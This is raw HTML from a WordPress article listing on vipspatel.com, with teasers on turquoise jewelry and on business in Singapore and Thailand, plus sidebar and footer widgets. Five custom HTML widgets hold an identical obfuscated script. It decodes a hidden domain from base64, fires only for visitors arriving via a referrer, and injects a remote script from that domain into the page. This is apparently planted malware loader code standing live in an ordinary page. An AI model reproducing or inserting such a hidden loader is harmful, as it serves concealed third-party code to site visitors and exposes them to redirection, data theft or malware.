					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="A Walk Through The Tucson Bead Show-665623f6" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="60" src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg" class="skip-lazy wp-post-image" alt="A Walk Through The Tucson Bead Show-665623f6" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg 750w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-45x21.jpg 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="heading-title-link">
							Turquoise Gemstone Jewelry Collection &#8211; Rananjay Exports						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="screen-reader-link">
						Turquoise Jewelry is one of the ancient healing stones used for personal adornment and astrological benefits. The rare greenish blue-colored pectolite is celebrated for its enchanting powers among many crystal lovers. It is a hydrated phosphate of copper and aluminum that ranks 5 to 6 on the Mohs hardness scale. It is deemed a protective [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/ashleylop899" title="Posts by ashleylop899" rel="author">ashleylop899</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fturquoise-gemstone-jewelry-collection-rananjay-exports%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="168008">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-165572 post type-post status-publish format-standard hentry category-marketing tag-singapore-investments svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore (1)-7dd6c002" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore (1)-7dd6c002" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002.jpg.pagespeed.ic.f6dBmmzazB.webp 1920w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-768x432.jpg.pagespeed.ic.vfMXKp3aXL.webp 768w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-1536x864.jpg.pagespeed.ic.wWk2yKvZy0.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-1100x620.jpg.pagespeed.ic.KkUZxq8g5V.webp 1100w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-700x400.jpg.pagespeed.ic.YjzkhD_N2D.webp 700w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-45x25.jpg.pagespeed.ic.-LBWrhsl_D.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/" class="heading-title-link">
							6 Common Mistakes Foreign Investors Make when Starting a Business in Singapore						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/" class="screen-reader-link">
						Singapore is recognised globally as a prime destination for foreign investors. Its business structure is well-developed, and its tax system is favourable to business owners. The government has a strong support system for entrepreneurs and provides legal protection for intellectual property rights. All of these conditions create an environment that is ideal for Singapore company [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/hansteo" title="Posts by hansteo" rel="author">hansteo</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2021-07-16T14:55:51+05:30">July 16, 2021</time><time class="modify-date updated hide hidden d-none" datetime="2021-07-16T14:55:51+05:30">July 16, 2021</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="165572">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-165134 post type-post status-publish format-standard hentry category-marketing tag-business tag-business-trends-2021 svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/">
					<img width="120" height="120" src="https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-120x120.jpg.pagespeed.ic.QD5TawHQYR.webp" class="svq-progressive__image wp-post-image skip-lazy" alt="business-trends-2021 (1)-b1aa93ed" data-object-fit="cover" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-120x120.jpg.pagespeed.ic.QD5TawHQYR.webp 120w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-55x55.jpg.pagespeed.ic.I8mVZYJJuW.webp 55w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-700x700.jpg.pagespeed.ic.6zc7_UhOxJ.webp 700w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-350x350.jpg.pagespeed.ic.MLum9AohXu.webp 350w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-240x240.jpg.pagespeed.ic.0Xzxgnhql4.webp 240w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-100x100.jpg.pagespeed.ic.4qilcsc5Sa.webp 100w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2021/01/128x85xbusiness-trends-2021-1-b1aa93ed-scaled.jpg.pagespeed.ic.ZNxcQlcg_E.webp" class="skip-lazy wp-post-image" alt="business-trends-2021 (1)-b1aa93ed" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-scaled.jpg.pagespeed.ic.TjVB2ts_gg.webp 2560w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-768x512.jpg.pagespeed.ic.bfFMKEtJxN.webp 768w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-1536x1024.jpg.pagespeed.ic.PdUDgSOWp-.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-2048x1365.jpg.pagespeed.ic.4yts9swSv-.webp 2048w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-45x30.jpg.pagespeed.ic.11lKqMZSzJ.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/" class="heading-title-link">
							8 Biggest Business Trends For 2021						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/" class="screen-reader-link">
						2020 has been a year that represents aggressive and sustained volatility with a confluence of unexpected situations, including economic shifts and market disturbance confluence. The COVID-19 pandemic forces businesses to adjust their methods of operations to ensure survival. These adjustments become the trajectory and guidance of what 2021 should look like and what companies should [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/hansteo" title="Posts by hansteo" rel="author">hansteo</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2021-01-27T04:26:42+05:30">January 27, 2021</time><time class="modify-date updated hide hidden d-none" datetime="2021-01-29T02:01:56+05:30">January 29, 2021</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F8-biggest-business-trends-for-2021%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="165134">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-164987 post type-post status-publish format-standard hentry category-marketing tag-business-growth tag-covid-19 svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Exploring Potential Business Opportunities in Thailand Beyond COVID-19" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-120x120.jpg.pagespeed.ic.A6LqCG-e8-.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2020/11/128x85xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19.jpg.pagespeed.ic.Ku0o7s7oVp.webp" class="skip-lazy wp-post-image" alt="Exploring Potential Business Opportunities in Thailand Beyond COVID-19" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19.jpg.pagespeed.ic._4OkbFuQCp.webp 1920w, https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-768x512.jpg.pagespeed.ic.cADX5orb8i.webp 768w, https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-1536x1024.jpg.pagespeed.ic.aV2TzBJ_Qk.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-45x30.jpg.pagespeed.ic.asfMULrSCx.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/" class="heading-title-link">
							Exploring Potential Business Opportunities in Thailand Beyond COVID-19						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/" class="screen-reader-link">
						COVID-19 pandemic has affected Thailand’s economy and labor market. World Bank’s Thailand Economic Monitor predicted that it would take Thailand over two years to return to its pre-COVID-19 growth and domestic product output levels. Although the country has successfully curbed the pandemic tide over the last few months, the economy remains severely hit. Nevertheless, heavily [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/sheriseng" title="Posts by sheriseng" rel="author">sheriseng</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2020-11-12T10:20:32+05:30">November 12, 2020</time><time class="modify-date updated hide hidden d-none" datetime="2021-01-29T04:29:35+05:30">January 29, 2021</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fexploring-potential-business-opportunities-in-thailand-beyond-covid-19%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164987">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="adwidget_htmlwidget-3" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></section>		</div>
	</div><!-- #primary -->



		</div>
	</div>
	
<footer class="svq-footer-section section-reveal svq-footer-widgets">
	<div class="svq-content--large">
					
<div class="widget-area row" role="complementary" aria-label="Footer">
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="categories-9" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><form action="https://www.vipspatel.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="3018">Android Tips</option>
	<option class="level-0" value="147">Articles</option>
	<option class="level-0" value="311">Beauty</option>
	<option class="level-0" value="13">Blog</option>
	<option class="level-0" value="109">Blogging Tips</option>
	<option class="level-0" value="212">Diseases &amp; Conditions</option>
	<option class="level-0" value="1956">Earn Money</option>
	<option class="level-0" value="8001">Good Reads</option>
	<option class="level-0" value="7952">Health</option>
	<option class="level-0" value="23">Man&#8217;s Health</option>
	<option class="level-0" value="8030">Marketings</option>
	<option class="level-0" value="334">Pregnancy</option>
	<option class="level-0" value="887">Sexual Health</option>
	<option class="level-0" value="5">Technical</option>
	<option class="level-0" value="3">Technology</option>
	<option class="level-0" value="2408">Technology Trends</option>
	<option class="level-0" value="525">Travel</option>
	<option class="level-0" value="6">Web Design</option>
	<option class="level-0" value="85">WordPress</option>
	<option class="level-0" value="7999">Worldwide</option>
</select>
</form><script type="text/javascript">//<![CDATA[
(function(){var dropdown=document.getElementById("cat");function onCatChange(){if(dropdown.options[dropdown.selectedIndex].value>0){dropdown.parentNode.submit();}}dropdown.onchange=onCatChange;})();
//]]></script>
</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="sq_social_links-6" class="widget widget_sq_social_links"><h3 class="widget-title"><span>Social</span></h3>
		<div class="svq-share">
			<div class="svq-share__action div-lower" role="group">

				
									<a class="btn btn-link social-facebook" target=_self href="https://www.facebook.com/vipspatelcom/">
						<span class="svq-icon icon-facebook icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-twitter" target=_self href="#_">
						<span class="svq-icon icon-twitter icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-instagram" target=_self href="#_">
						<span class="svq-icon icon-instagram icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-pinterest" target=_self href="#_">
						<span class="svq-icon icon-pinterest icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-youtube" target=_self href="#_">
						<span class="svq-icon icon-youtube icon--x18"></span>
					</a>
				
							</div>
		</div>

		</div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-4" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-2" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	</div>
		
		
	<div class="site-info">
		Made with ❤ by <a href="https://chetsapp.com" target="_blank" rel="nofollow noopener">ChetsApp</a>	</div>
	</div>
</footer>

</div><!-- .svq-page-wrapper -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='swiper-css' href='https://www.vipspatel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/A.swiper.min.css,qver=8.4.5.pagespeed.cf.1sMgTZG5nO.css' type='text/css' media='all'/>
<script src="https://www.vipspatel.com/wp-content/plugins/sq-comments-media,_assets,_js,_index.js,qver==6.5.7+typer-pro,_core,_elements,_assets,_js,_notes,_sq-notes.js,qver==1.9.8+typer-pro,_assets,_js,_darkmode.js,qver==1.9.8.pagespeed.jc.csJOOLdh3m.js"></script><script>eval(mod_pagespeed_FN$C5suEBs);</script>
<script>eval(mod_pagespeed_QgiOBzLQ_u);</script>
<script>eval(mod_pagespeed_iTaiEO6DXj);</script>
<script type="text/javascript" id="typer-pro-js-extra">//<![CDATA[
var SqAjaxLoginLocale={"loadingMessage":"Sending info, please wait..","errorOcurred":"Sorry, an error occurred","loginUrl":"https:\/\/www.vipspatel.com\/wp-login.php","ajaxUrl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","agreeTerms":"You must agree with VipsPatel \u2013 Publish Articles"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_typer-pro,_core,_elements,_assets,_js,_auth.js,qver==1.1.0+wp-includes,_js,_jquery,_suggest.min.js,qver==1.1-20110113.pagespeed.jc._Ew0R6BqIS.js"></script><script>eval(mod_pagespeed_IrmHRVunAr);</script>
<script>eval(mod_pagespeed_UCGF_mEvdu);</script>
